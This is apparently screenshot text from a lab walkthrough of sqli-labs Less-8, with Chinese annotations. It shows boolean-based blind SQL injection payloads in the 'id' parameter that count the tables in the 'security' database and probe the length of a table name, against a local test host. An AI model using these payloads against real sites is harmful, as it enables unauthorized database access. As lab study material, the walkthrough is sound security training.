 http://192.168.188.134/sqli/Less-8/
?id=1' and ((select count(distinct+table_name) from
information_schema.tables where
table_schema=0x7365637572697479) > 3)--+
Enable Post data Enable Referrer
security的hex编码
Welcome Dhakkan
You are in...........
1
3对4错，所以数据库security有4个表
http://192.168.188.134/sqli/Less-8/
?id=1' and ((select count(distinct+table_name) from
information_schema.tables where
table_schema=0x7365637572697479) > 4)--+
Enable Post data Enable Referrer
Welcome Dhakkan
http://192.168.188.134/sqli/Less-8/
?id=1' and (length((select distinct table_name from
information_schema.tables where
table_schema=0x7365637572697479 limit 3,1)) > 4)--+
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
2
4对5错，所以第4张表表名的长度为5
http://192.168.188.134/sqli/Less-8/
?id=1' and (length((select distinct table_name from
information_schema.tables where
table_schema=0x7365637572697479 limit 3,1)) > 5)--+
Enable Post data Enable Referrer
Welcome Dhakkan
www.reber-9.com